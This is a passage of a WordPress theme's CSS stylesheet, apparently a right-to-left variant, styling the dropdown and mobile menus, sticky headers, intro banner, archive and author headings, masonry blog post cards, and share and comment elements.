.sf-menu .sfHover > ul {
	display: block;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	right: 100%;
}

/* main menu (superfish menu) */
.sf-menu {
	float: left;
	text-align: left;
}
.sf-menu li {
	white-space: nowrap;
}
.sf-menu a {
	padding: 0 10px;
	line-height: 100px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	color: #4c4f53;
}
.sf-menu a:hover,
.sf-menu > li:hover > a,
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-menu-ancestor > .sf-with-ul::after {
	color: #6ca4db;
}
.sf-menu a i {
	margin-right: 8px;
}

/* main menu: dropdown menu (superfish menu) */
.sf-menu ul {
	min-width: 180px;
	margin-right: -12px;
	padding: 15px;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.sf-menu ul::after {
	content: '';
	position: absolute;
	z-index: 1003;
	right: 20px;
	bottom: 100%;
	margin-bottom: -1px;
	border: 6px solid transparent;
	border-bottom: 6px solid #1f2123;
}
.sf-menu ul ul {
	top: -15px;
	margin-right: 15px;
}
.sf-menu ul ul::after {
	display: none;
}
.sf-menu ul li a {
	line-height: 32px !important;
	text-align: right;
	padding: 0 15px;
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	color: #a7abb1;
}
.sf-menu ul li a:hover,
.sf-menu ul > li:hover > a,
.sf-menu ul > .current-menu-item > a,
.sf-menu ul > .current-menu-ancestor > a,
.sf-menu ul > .current-menu-ancestor > .sf-with-ul::after {
	color: #ffffff;
}

/* main menu: arrows (superfish menu) */
.sf-arrows .sf-with-ul::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
.sf-arrows .sf-with-ul::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0d7'; /* icon: caret-down */
	padding-left: 9px;
	color: #4c4f53;

	-webkit-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-o-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
.sf-arrows > li > .sf-with-ul:focus::after,
.sf-arrows > li:hover > .sf-with-ul::after,
.sf-arrows > .sfHover > .sf-with-ul::after {
	color: #6ca4db;
}

/* main menu: dropdown menu arrows (superfish menu) */
.sf-arrows ul .sf-with-ul {
	padding: 0 15px 0 20px;
}
.sf-arrows ul .sf-with-ul::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0d9'; /* icon: caret-left */
	position: absolute;
	top: 0;
	left: 5px;
	padding-left: 0;
	color: #a7abb1;
}
.sf-arrows ul li > .sf-with-ul:focus::after,
.sf-arrows ul li:hover > .sf-with-ul::after,
.sf-arrows ul .sfHover > .sf-with-ul::after {
	color: #ffffff;
}


/**
 * 4.5 - Mobile menu
 * -------------------------------------------------------------
 */

.bwp-header-sm-menu-container {
	float: right;
	position: relative;
}

/* menu icon (burger) */
.bwp-header-sm-menu-container .bwp-main-menu-icon {
	margin-left: 0;
}

/* container with menu (dropdown container) */
.bwp-sm-main-menu-container {
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	z-index: 1001;
	width: auto;
	height: auto;
	padding: 15px 30px;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-sm-main-menu-container::after {
	content: '';
	position: absolute;
	z-index: 1001;
	right: 20px;
	bottom: 100%;
	margin-bottom: -1px;
	border: 6px solid transparent;
	border-bottom: 6px solid #1f2123;
}

/* mobile menu */
.bwp-sm-menu {
	margin: 0;
	width: 190px;
	text-align: right;
}
.bwp-sm-menu li {
	margin: 2px 0;
}
.bwp-sm-menu li a {
	display: block;
	padding: 6px 0;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.4;
	color: #a7abb1;
}
.bwp-sm-menu li a:hover,
.bwp-sm-menu li a:focus,
.bwp-sm-menu .current-menu-item > a {
	color: #ffffff;
}
.bwp-sm-menu li a i {
	margin-right: 8px;
}
.bwp-sm-menu ul {
	list-style: none;
	margin: 5px 0;
	padding: 0 15px 0 0;
	border-right: 1px solid #3f4246;
}


/**
 * 4.6 - Add animation to the sticky header (header type 1 - one row)
 * -------------------------------------------------------------
 */

/* add transition */
.bwp-sticky-header-one-row .bwp-logo-text,
.bwp-sticky-header-one-row .bwp-logo-container .custom-logo-link,
.bwp-sticky-header-one-row .bwp-header-search-icon,
.bwp-sticky-header-one-row .bwp-color-switch-icon,
.bwp-sticky-header-one-row .sf-menu a {
	-webkit-transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
	-moz-transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
	-o-transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
	transition: line-height 0.2s ease, color 0.2s ease, background-color 0.2s ease;
}
.bwp-sticky-header-one-row .bwp-main-menu-icon {
	-webkit-transition: height 0.2s ease;
	-moz-transition: height 0.2s ease;
	-o-transition: height 0.2s ease;
	transition: height 0.2s ease;
}

/* change styles */
.bwp-sticky-header-one-row #bwp-header.bwp-animate-header {
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.06);
}
.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-text,
.bwp-sticky-header-one-row .bwp-animate-header .bwp-logo-container .custom-logo-link,
.bwp-sticky-header-one-row .bwp-animate-header .bwp-header-search-icon,
.bwp-sticky-header-one-row .bwp-animate-header .bwp-color-switch-icon,
.bwp-sticky-header-one-row .bwp-animate-header .sf-menu a {
	line-height: 70px;
}
.bwp-sticky-header-one-row .bwp-animate-header .bwp-main-menu-icon {
	height: 70px;
}


/**
 * 5.0 - Header type 2 (Two rows)
 * -------------------------------------------------------------
 */

#bwp-header.bwp-header-two-rows {
	background-color: transparent !important;
}


/**
 * 5.1 - Header type 2: Row 1 - Logo container
 * -------------------------------------------------------------
 */

.bwp-header-logo-row-container {
	margin-top: 60px;
	margin-bottom: 60px;
	text-align: center;
}
.bwp-header-logo-row .bwp-logo-container {
	float: none;
}
.bwp-header-logo-row .bwp-logo-text,
.bwp-header-logo-row .bwp-logo-container .custom-logo-link {
	line-height: normal;
}


/**
 * 5.2 - Header type 2: Row 2 - Navigation container
 * -------------------------------------------------------------
 */

.bwp-header-nav-row {
	width: 100%;
}
.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1000;
}
.bwp-sticky-header-two-rows .bwp-header-nav-row.bwp-enable-sticky-nav-32 {
	position: fixed;
	top: 32px;
	left: 0;
	z-index: 1000;
}
.bwp-header-nav-row-container {
	background-color: #ffffff;

	-webkit-transition: box-shadow 0.2s ease;
	-moz-transition: box-shadow 0.2s ease;
	-o-transition: box-shadow 0.2s ease;
	transition: box-shadow 0.2s ease;
}
.bwp-sticky-header-two-rows .bwp-enable-sticky-nav .bwp-header-nav-row-container,
.bwp-sticky-header-two-rows .bwp-enable-sticky-nav-32 .bwp-header-nav-row-container {
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.08);
}

/* menu */
.bwp-header-nav-row .bwp-header-menu-container {
	float: left;
}
.bwp-header-nav-row .bwp-header-menu-container.bwp-visible {
	margin-right: 0;
	margin-left: 10px;
}

/* menu icon (burger) */
.bwp-header-nav-row .bwp-main-menu-icon {
	float: left;
	width: 61px;
	height: 70px;
	margin-left: 0;
	border-right: 1px solid #eeefef;
}
.bwp-header-nav-row .bwp-main-menu-icon span {
	right: 22px;
	left: 22px;
}

/* container with menu */
.bwp-header-nav-row .bwp-main-menu-container {
	float: left;
	margin-right: 0;
	margin-left: 10px;
}

/* main menu (superfish menu) */
.bwp-header-nav-row .sf-menu ul {
	right: auto;
	left: 0;
	margin-right: 0;
}
.bwp-header-nav-row .sf-menu > li:first-child > ul {
	margin-left: -10px;
}
.bwp-header-nav-row .sf-menu ul ul {
	right: auto;
	left: 100%;
}
.bwp-header-nav-row .sf-menu a {
	line-height: 70px;
}
.bwp-header-nav-row .sf-menu ul::after {
	right: auto;
	left: 24px;
}
.bwp-header-nav-row .sf-menu ul ul {
	margin-right: 0;
	margin-left: 15px;
}
.bwp-header-nav-row .sf-menu ul li a {
	text-align: left;
}

/* main menu: dropdown menu arrows (superfish menu) */
.bwp-header-nav-row .sf-arrows ul .sf-with-ul {
	padding: 0 20px 0 15px;
}
.bwp-header-nav-row .sf-arrows ul .sf-with-ul::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0da'; /* icon: caret-right */
	left: auto;
	right: 5px;
}

/* mobile menu */
.bwp-header-nav-row .bwp-header-sm-menu-container {
	float: left;
}

/* mobile menu: container with menu (dropdown container) */
.bwp-header-nav-row .bwp-sm-main-menu-container {
	right: auto;
	left: 0;
}
.bwp-header-nav-row .bwp-sm-main-menu-container::after {
	right: auto;
	left: 24px;
}
.bwp-header-nav-row .bwp-sm-menu {
	text-align: left;
}
.bwp-header-nav-row .bwp-sm-menu ul {
	padding: 0 0 0 15px;
	border-right: none;
	border-left: 1px solid #3f4246;
}

/* search (dropdown search form) */
.bwp-header-nav-row .bwp-header-search-container {
	margin-left: 0;
}

/* search icon */
.bwp-header-nav-row .bwp-header-search-icon {
	width: 61px;
	line-height: 70px;
	border-left: 1px solid #eeefef;
}

/* container with search form */
.bwp-header-nav-row .bwp-dropdown-search-container::after {
	right: 24px;
}

/* color switch */
.bwp-header-nav-row .bwp-color-switch-icon {
	margin-left: 0;
	width: 61px;
	line-height: 70px;
	border-left: 1px solid #eeefef;
}


/**
 * 6.0 - Container with introductory text and background image (Header Image and Header Text)
 * -------------------------------------------------------------
 */

.bwp-intro-container {
	margin-top: 60px;
}

/* bg image */
.bwp-intro-bg {
	position: relative;
	width: 100%;
	height: 560px;
	background-position: 50% 0;
	background-repeat: no-repeat;
	background-color: #1f2123;

	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
}

/* bg overlay */
.bwp-intro-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	background-color: #1f2123;
	opacity: 0.15;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.bwp-intro-container:hover .bwp-intro-bg-overlay {
	opacity: 0.35;
}

/* content */
.bwp-intro-content {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 3;
	padding: 60px;
	text-align: left;

	-webkit-transition: padding-bottom 0.2s ease;
	-moz-transition: padding-bottom 0.2s ease;
	-o-transition: padding-bottom 0.2s ease;
	transition: padding-bottom 0.2s ease;
}
.bwp-intro-container:hover .bwp-intro-content {
	padding-bottom: 70px;
}

/* heading */
.bwp-intro-heading {
	display: inline-block;
	max-width: 560px;
	padding: 15px 20px;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-intro-heading h1 {
	margin-bottom: 0;
	font-size: 40px;
	font-style: normal;
	font-weight: 700;
	line-height: 1;
	color: #2f3235;
}
.bwp-intro-heading a {
	color: #2f3235;
	text-decoration: underline !important;
}
.bwp-intro-heading a:hover,
.bwp-intro-heading a:focus {
	color: #6ca4db;
}

/* text */
.bwp-intro-text {
	display: block;
	width: 100%;
	max-width: 560px;
	margin: 20px 0 0;
	padding: 15px 20px;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	background-color: #ffffff;
	color: #4c4f53;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-intro-text p {
	margin-bottom: 10px;
}
.bwp-intro-text p:last-child {
	margin-bottom: 0;
}
.bwp-intro-text a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-intro-text a:hover,
.bwp-intro-text a:focus {
	color: #6ca4db;
}


/**
 * 7.0 - Archive page heading
 * -------------------------------------------------------------
 */

.bwp-archive-heading-container {
	margin-bottom: 60px;
	max-width: 500px;
	width: 100%;
}
.bwp-archive-title {
	margin: 0;
	font-size: 29px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
.bwp-archive-description {
	margin: 15px 0 0;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-archive-description p {
	margin-bottom: 10px;
}
.bwp-archive-description p:last-child {
	margin-bottom: 0;
}

/* search results page */
.bwp-archive-title .bwp-search-query-text {
	margin-left: 6px;
}
.bwp-archive-description .bwp-search-results-number {
	margin-right: 3px;
	margin-left: 6px;
	font-weight: 700;
}

/* author page */
.bwp-author-heading-container {
	margin-bottom: 60px;
}
.bwp-author-heading-avatar {
	float: left;
	margin: 0 25px 0 0;
	overflow: hidden;
}
.bwp-author-heading-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 72px !important;
	height: 72px !important;
	border-radius: 36px;
}
.bwp-author-heading-bio-wrap {
	height: 72px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-no-avatars .bwp-author-heading-bio-wrap {
	height: auto;
	display: block;
	vertical-align: baseline;
}
.bwp-author-heading-bio-wrap .bwp-archive-title,
.bwp-author-heading-bio-wrap .bwp-archive-description {
	max-width: 443px;
	width: 100%;
}
.bwp-author-heading-social-links {
	margin-top: 5px;
	text-align: left;
}
.bwp-author-heading-social-links > span {
	margin-right: 8px;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	color: #4c4f53;
}
.bwp-author-heading-social-links ul {
	margin: 0 -10px 0 0;
	display: inline-block;
}
.bwp-author-heading-social-links ul li {
	display: inline-block;
	margin: 10px 10px 0 0;
}
.bwp-author-heading-social-links ul li a {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-family: sans-serif;
	font-size: 13px;
	font-weight: 400;
	color: #4c4f53;
	background-color: #ffffff;
	border-radius: 50%;
}
.bwp-author-heading-social-links ul li a:active i {
	position: relative;
	top: 1px;
}
.bwp-ah-twitter-link:hover,
.bwp-ah-twitter-link:focus {
	color: #43b1ff !important;
}
.bwp-ah-facebook-f-link:hover,
.bwp-ah-facebook-f-link:focus {
	color: #6e8dd0 !important;
}
.bwp-ah-pinterest-p-link:hover,
.bwp-ah-pinterest-p-link:focus {
	color: #ff3158 !important;
}
.bwp-ah-vk-link:hover,
.bwp-ah-vk-link:focus {
	color: #6089b9 !important;
}
.bwp-ah-telegram-plane-link:hover,
.bwp-ah-telegram-plane-link:focus {
	color: #4bb5e9 !important;
}
.bwp-ah-flickr-link:hover,
.bwp-ah-flickr-link:focus {
	color: #3a7cf5 !important;
}
.bwp-ah-instagram-link:hover,
.bwp-ah-instagram-link:focus {
	color: #f24b73 !important;
}
.bwp-ah-500px-link:hover,
.bwp-ah-500px-link:focus {
	color: #3aadf6 !important;
}
.bwp-ah-youtube-link:hover,
.bwp-ah-youtube-link:focus {
	color: #ff3449 !important;
}
.bwp-ah-vimeo-v-link:hover,
.bwp-ah-vimeo-v-link:focus {
	color: #3bbff6 !important;
}
.bwp-ah-soundcloud-link:hover,
.bwp-ah-soundcloud-link:focus {
	color: #fe823c !important;
}
.bwp-ah-dribbble-link:hover,
.bwp-ah-dribbble-link:focus {
	color: #f65498 !important;
}
.bwp-ah-behance-link:hover,
.bwp-ah-behance-link:focus {
	color: #537fff !important;
}
.bwp-ah-github-link:hover,
.bwp-ah-github-link:focus {
	color: #010101;
}


/**
 * 8.0 - "No results" message (content none)
 * -------------------------------------------------------------
 */

.bwp-no-results {
	margin-bottom: 40px;
	max-width: 500px;
	width: 100%;
}
.bwp-no-results h3 {
	margin: -7px 0 15px 0;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
.bwp-no-results p {
	margin: 0 0 -3px;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-no-results a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-no-results a:hover,
.bwp-no-results a:focus {
	color: #6ca4db;
}


/**
 * 9.0 - Blog posts
 * -------------------------------------------------------------
 */

.bwp-posts-container {
	padding-top: 60px;
	padding-bottom: 20px;
	overflow: hidden;
}

/* masonry */
.bwp-masonry-container {
	margin-right: -30px;
}
.bwp-masonry-item {
	float: left;
}
.bwp-masonry-item.bwp-col-1 {
	float: none;
}
.bwp-post-wrap {
	position: relative;
	margin-right: 30px;
	margin-bottom: 40px;
	padding: 0;
	background-color: #ffffff;
}

/* masonry: 3 columns */
.bwp-col-3-default {
	width: 33.33%;
}
.bwp-col-3 {
	width: 33.33%;
}
.bwp-col-3.bwp-width-2x {
	width: 66.66%;
}

/* masonry: 2 columns */
.bwp-col-2-default {
	width: 50%;
}
.bwp-col-2 {
	width: 50%;
}
.bwp-col-2.bwp-width-2x {
	width: 100%;
}

/* 1 column */
.bwp-col-1 {
	width: 100%;
}


/**
 * 9.1 - Post media: image
 * -------------------------------------------------------------
 */

.bwp-post-media {
	position: relative;
	overflow: hidden;
}

/* img */
.bwp-post-media img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
	margin: 0 auto;
}

/* img overlay */
.bwp-post-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	width: 100%;
	height: 100%;
	background-color: #1f2123;
	opacity: 0;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.bwp-post-media:hover .bwp-post-bg-overlay {
	opacity: 0.2;
}

/* hover buttons */
.bwp-post-hover-buttons {
	position: absolute;
	left: 0;
	bottom: 20px;
	z-index: 10;
	text-align: left;
	background-color: #ffffff;
	box-shadow: 6px 6px 18px -2px rgba(14,17,20,0.35);
	opacity: 0;

	-webkit-transition: bottom 0.2s ease, opacity 0.2s ease;
	-moz-transition: bottom 0.2s ease, opacity 0.2s ease;
	-o-transition: bottom 0.2s ease, opacity 0.2s ease;
	transition: bottom 0.2s ease, opacity 0.2s ease;
}
.bwp-post-media:hover .bwp-post-hover-buttons {
	bottom: 30px;
	opacity: 1;
}
.bwp-post-hover-buttons a {
	display: inline-block;
	margin-right: -4px;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-family: sans-serif;
	font-size: 15px;
	color: #4c4f53;
	background-color: #ffffff;
}
.bwp-post-hover-buttons a:last-child {
	margin-right: 0;
}
.bwp-post-hover-buttons a:focus {
	color: #4c4f53;
}
.bwp-post-hover-buttons a:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-post-hover-buttons a:active i {
	position: relative;
	top: 1px;
}


/**
 * 9.2 - Post media: slider (gallery)
 * -------------------------------------------------------------
 */

.bwp-post-slider-item {
	position: relative;
	overflow: hidden;
}

/* img */
.owl-carousel .owl-item .bwp-post-slider-item img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
	margin: 0 auto;
}

/* img overlay */
.bwp-post-media-slider:hover .bwp-post-bg-overlay {
	opacity: 0.2;
}

/* hover buttons */
.bwp-post-media-slider:hover .bwp-post-hover-buttons {
	bottom: 30px;
	opacity: 1;
}

/* slider: navigation */
.bwp-post-media-slider .owl-theme .owl-nav {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 11;
	margin-top: 0 !important;
	box-shadow: -6px 6px 18px -2px rgba(14,17,20,0.35);
}
.bwp-post-media-slider .owl-theme .owl-nav button {
	display: inline-block;
	margin: 0;
	padding: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-family: sans-serif;
	font-size: 14px;
	background: #1f2123;
	color: #ffffff;
	border-radius: 0;
	outline: none;
}
.bwp-post-media-slider .owl-theme .owl-nav button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-post-media-slider .owl-theme .owl-nav button:active i {
	position: relative;
	top: 1px;
}


/**
 * 9.3 - Post media: video
 * -------------------------------------------------------------
 */

.bwp-iframe-video-wrap {
	overflow: hidden;
	height: 0;
	padding-bottom: 56.25%;
	position: relative;
	z-index: 10;
}
.bwp-iframe-video-wrap iframe {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border: none !important;
}


/**
 * 9.4 - Post media: audio
 * -------------------------------------------------------------
 */

.bwp-iframe-audio-wrap iframe {
	display: block;
	min-height: 160px;
	width: 100%;
	border: none !important;
}


/**
 * 9.5 - Post content
 * -------------------------------------------------------------
 */

.bwp-post-content {
	position: relative;
	padding: 30px;
	word-wrap: break-word;
	overflow: hidden;
}
.bwp-no-avatars .bwp-post-content {
	padding-bottom: 20px;
}

/* link to single page (it is displayed on some post formats (status and link) and if the post does not have a title) */
.bwp-post-link-to-single-page {
	display: inline-block;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-family: sans-serif;
	font-size: 19px;
	font-weight: 400;
	color: #4c4f53;
	opacity: 0.2;

	-webkit-transition: color 0.2s ease, opacity 0.2s ease;
	-moz-transition: color 0.2s ease, opacity 0.2s ease;
	-o-transition: color 0.2s ease, opacity 0.2s ease;
	transition: color 0.2s ease, opacity 0.2s ease;
}
.bwp-post-link-to-single-page:hover,
.bwp-post-link-to-single-page:focus {
	color: #6ca4db;
	opacity: 1;
}
.bwp-post-link-to-single-page:active i {
	position: relative;
	top: 1px;
}

/* date */
.bwp-post-date {
	margin-bottom: 15px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-date a {
	color: #989ea6;
}
.bwp-post-date a:focus,
.bwp-post-date a:hover {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-post-date.bwp-no-title {
	margin-bottom: 15px;
}

/* title */
.bwp-post-title {
	margin: 0 0 15px;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
.bwp-post-title a {
	color: #2f3235;
}
.bwp-post-title a:hover,
.bwp-post-title a:focus {
	color: #4c4f53;
	text-decoration: underline !important;
}

/* post excerpt and post content */
.bwp-post-excerpt,
.bwp-content {
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-post-excerpt a,
.bwp-post-excerpt a:hover,
.bwp-post-excerpt a:focus,
.bwp-content a,
.bwp-content a:hover,
.bwp-content a:focus {
	text-decoration: underline !important;
}
.bwp-post-excerpt p {
	margin: 0;
}
.bwp-content p {
	margin-bottom: 15px;
}
.bwp-masonry-item .bwp-content p:last-child,
.bwp-related-posts .bwp-content p:last-child,
.bwp-page-posts .bwp-content p:last-child {
	margin-bottom: 0;
}

/* more link */
.bwp-content .more-link {
	display: inline-block;
	margin-bottom: 5px;
}
.bwp-content .more-link::after {
	content: '...';
	display: inline-block;
	margin-left: 4px;
}
.bwp-content p .more-link {
	margin-bottom: 0;
}
.bwp-content p .more-link::after {
	display: none;
}
.bwp-content p .more-link::before {
	content: '...';
	display: inline-block;
	margin-right: 4px;
}
.bwp-content .more-link:hover::before,
.bwp-content .more-link:focus::before {
	color: #4c4f53;
}

/* author */
.bwp-post-author {
	display: inline-block;
	width: 60%;
	min-height: 1px;
	float: left;
	text-align: left;
	margin-top: 15px;
}
.bwp-no-avatars .bwp-post-author {
	margin-top: 5px;
}

/* author: avatar */
.bwp-post-author-avatar {
	float: left;
	margin-right: 10px;
	position: relative;
	overflow: hidden;
}
.bwp-post-author-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 36px;
	height: 36px !important;
	border-radius: 18px;
}
.bwp-avatar-bg-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	width: 100%;
	height: 100%;
	background-color: #1f2123;
	opacity: 0;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.bwp-post-author-avatar .bwp-avatar-bg-overlay {
	border-radius: 18px;
}
.bwp-post-author-avatar:hover .bwp-avatar-bg-overlay {
	opacity: 0.2;
}

/* author: name */
.bwp-post-author-name {
	height: 36px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-post-author-name a {
	display: inline-block;
	padding: 5px 0;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-author-name a:hover,
.bwp-post-author-name a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* author name: cropping long names... */
.bwp-post-author-name .fn {
	display: block;
	max-width: 104px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.bwp-no-avatars .bwp-post-author-name .fn {
	max-width: 150px; /* 104px name + 46px avatar img */
}

/* icons */
.bwp-post-icons {
	display: inline-block;
	width: 40%;
	min-height: 1px;
	float: right;
	text-align: right;
	margin-top: 15px;
	font-family: sans-serif;
	font-weight: 400;
}
.bwp-post-icons > div {
	display: inline-block;
}
.bwp-no-avatars .bwp-post-icons {
	margin-top: 5px;
}

/* icons (if author is hidden) */
.bwp-post-icons.bwp-no-post-author {
	width: 100%;
	float: none;
	text-align: left;
	margin-top: 8px;
	margin-bottom: -10px;
}
.bwp-no-avatars .bwp-post-icons.bwp-no-post-author {
	margin-bottom: 0;
}

/* likes counter */
.bwp-post-likes a {
	display: inline-block;
	height: 36px;
	line-height: 36px;
	padding: 0 6px;
	color: #989ea6;
}
.bwp-post-likes a:hover {
	color: #6ca4db;
}
.bwp-post-likes .bwp-like {
	margin-right: 6px;
	font-size: 15px;
}
.bwp-post-likes .bwp-count {
	position: relative;
	top: -1px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
}
.bwp-post-icons .bwp-post-likes:last-child {
	margin-right: -6px;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-likes:last-child {
	margin-right: 0;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-likes:first-child {
	margin-left: -5px;
}

/* social share */
.bwp-post-share {
	position: relative;
}

/* social share: "share" icon */
.bwp-post-share-icon {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-size: 15px;
	color: #989ea6;
}
.bwp-post-share-icon:focus {
	color: #989ea6;
}
.bwp-post-share:hover .bwp-post-share-icon,
.bwp-post-share-icon:hover {
	color: #6ca4db;
}
.bwp-post-icons .bwp-post-share:last-child {
	margin-right: -11px;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-share:last-child {
	margin-right: 0;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-share:first-child {
	margin-left: -10px;
}

/* social share: icons list */
.bwp-post-share-list-wrap {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	bottom: 100%;
	right: -6px;
	z-index: 10;
	margin-bottom: 10px;
	padding: 6px;

	-webkit-transition: all 0.15s ease 0.4s;
	-moz-transition: all 0.15s ease 0.4s;
	-o-transition: all 0.15s ease 0.4s;
	transition: all 0.15s ease 0.4s;
}
.bwp-post-share-list {
	display: block;
	position: relative;
	width: 162px; /* 30*5 + 6 + 6 */
	height: 40px;
	margin: 0;
	padding: 0 6px;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
}
.bwp-post-share-list::after {
	content: '';
	position: absolute;
	z-index: 10;
	top: 100%;
	right: 11px;
	margin-top: -1px;
	border: 6px solid transparent;
	border-top: 6px solid #ffffff;
}
.bwp-post-share-list li {
	float: left;
	margin: 0;
}
.bwp-post-share-list li a {
	display: inline-block;
	width: 30px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #4c4f53;
}
.bwp-post-share-list li a:focus {
	color: #4c4f53;
}
.bwp-post-share-list .bwp-twitter-share:hover {
	color: #43b1ff !important;
}
.bwp-post-share-list .bwp-facebook-share:hover {
	color: #6e8dd0 !important;
}
.bwp-post-share-list .bwp-pinterest-share:hover {
	color: #ff3158 !important;
}
.bwp-post-share-list .bwp-vk-share:hover {
	color: #517fb5 !important;
}
.bwp-post-share-list .bwp-reddit-share:hover {
	color: #fb411c !important;
}

/* social share: icons list (if author is hidden) */
.bwp-post-icons.bwp-no-post-author .bwp-post-share-list-wrap {
	right: auto;
	left: -6px;
}
.bwp-post-icons.bwp-no-post-author .bwp-post-share-list::after {
	right: auto;
	left: 11px;
}

/* show social share icons */
.bwp-post-share:hover .bwp-post-share-list-wrap {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;

	-webkit-transition: all 0.15s ease 0s;
	-moz-transition: all 0.15s ease 0s;
	-o-transition: all 0.15s ease 0s;
	transition: all 0.15s ease 0s;
}

/* recent comments */
.bwp-post-comments {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px solid #eeefef;
}
.bwp-no-avatars .bwp-post-comments {
	margin-top: 10px;
	padding-bottom: 10px;
}

/* recent comments: title */
.bwp-post-comments-title {
	margin-bottom: 20px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-comments-title i {
	position: relative;
	top: 1px;
	margin-right: 8px;
}

/* recent comments: comments list */
.bwp-post-comments-list {
	margin: 0;
}
.bwp-post-comments-list li {
	margin-bottom: 15px;
}
.bwp-post-comments-list li:last-child {
	margin-bottom: 0;
}

/* recent comments: comment author avatar */
.bwp-post-comment-author-avatar {
	float: left;
